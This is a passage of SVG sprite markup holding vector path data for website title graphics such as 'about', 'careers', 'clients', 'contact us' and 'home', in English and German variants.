5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 